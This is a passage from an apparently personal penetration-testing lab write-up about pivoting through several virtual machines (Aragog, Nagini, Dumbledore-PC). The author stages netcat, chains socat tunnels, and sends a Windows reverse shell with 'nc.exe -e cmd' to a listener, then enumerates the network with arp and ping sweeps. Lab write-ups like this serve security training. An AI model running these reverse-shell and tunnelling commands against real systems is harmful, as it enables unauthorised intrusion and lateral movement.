
Even disabling all the protection functions in the Firewall of the Dumbledore-PC asset I can’t get access at the moment. So I’m going to perform my second little trick to continue with the lab, I must also clarify that it may be the iso image of Windows 7 64-bit that I downloaded (all these pending I will correct when I perform the lab again as a review), to access directly to the Dumbledore-PC machine I just need to download from the Internet the netcat binary and transfer it to the Nagini machine and then download it from the victim machine. I just need to configure the tunnels on the Aragog and Nagini machines, open port 443 with nc on my attacking machine and I can send the Reverse Shell.
Attacker Machine
mv /home/al3j0/Downloads/netcat-win32-1.12.zip netcat.zip
unzip -d netcat netcat.zip
cd netcat
mv nc64.exe ../nc.exe

proxychains scp nc.exe root@10.10.0.129:/tmp/nc.exe
proxychains ssh root@10.10.0.129
Nagini Host
export TERM=xterm
cd /tmp
ls -la # :)

python3 -m http.server 80 # <-- Now I can douwnload it on the Dumbledore host!
cd /tmp
./socat TCP-LISTEN:7272,fork TCP:10.10.0.128:7070
Aragog Host
ssh root@192.168.1.8
cd /tmp
./socat TCP-LISTEN:7070,fork TCP:192.168.1.12:443

Dumbledore-PC
.\nc.exe -e cmd 192.168.100.129 7272
Attacker Machine

rlwrap -cAr nc -nlvp 443
whoami                        # :)
hostname



Now that I am in the Dumbledore-PC asset I can enumerate to find, first the engagement probe that I had configured when I created this virtual machine and second the local networks to which it is connected. The first time I use arp to discover all the IP addresses it has configured and with which it has visibility I don’t find much information, so I better delete all the entries in the table and use a recon command. With this last oneliner I find a network segment and a host (Matrix I) that I didn’t see before in the IP table.

netstat -ano
#    --> 0.0.0.0:135
#    --> 0.0.0.0:445           <-- My rules !!

arp -h
#     --> Displays and modifies the IP-to-Physical address translation tables used by address resolution protocol (ARP).
arp -a
#     Does not show much information

arp -d
arp -a

FOR /L %i IN (1,1,254) DO ping -n 1 192.168.10.%i | FIND /i "Reply"               # :(
for /L %a in (1,1,254) do @start /b ping 146.254.179.%a -w 100 -n 2 >nul          # :)

for /L %a in (1,1,254) do @start /b ping 172.18.0.%a -w 100 -n 2 >nul
arp -a
#     --> 172.18.0.129    [Matrix I]



